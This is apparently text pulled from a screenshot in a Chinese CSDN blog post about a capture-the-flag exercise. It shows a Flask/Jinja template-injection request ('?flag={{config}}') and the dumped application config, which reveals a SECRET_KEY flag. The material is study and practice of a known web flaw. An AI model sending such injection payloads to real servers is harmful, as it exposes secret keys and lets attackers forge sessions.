 114.67.246.176:14901/?flag={{config}}
导入书签... 火狐官方站点 百度 新手上路 常用网址 Damn Vulnerable W... 京东商城 京东商城 DVWA-文件包含学习... 天猫 微博 爱淘宝 携程旅行 PHP 测验 移动设备上的书签
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'flag{2b7c2045f703ece2ca9baf115b23a331}', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>
https://blog.csdn.net/anlr2020